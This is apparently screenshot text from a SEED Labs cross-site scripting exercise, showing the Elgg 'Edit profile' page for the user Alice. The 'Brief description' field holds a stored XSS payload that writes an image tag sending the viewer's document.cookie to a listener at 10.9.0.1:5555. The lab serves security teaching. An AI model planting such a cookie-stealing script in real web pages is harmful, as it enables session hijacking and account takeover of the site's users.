 Activities
Firefox Web Browser
Nov 30 07:16
Restore Session
Edit profile : Elgg For SEE
www.seed-server.com/profile/alice/edit
Elgg For SEED Labs
Blogs
Bookmarks
Files
Groups
Members
More
Search
Account
Edit profile
Display name
Alice
About me
Embed content
Edit HTML
B I U S Tx
Public
Brief description
<script>document.write('<img src=http://10.9.0.1:5555?c=' + escape(document.cookie) + ' >'); </script>
Public
Location
Alice
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications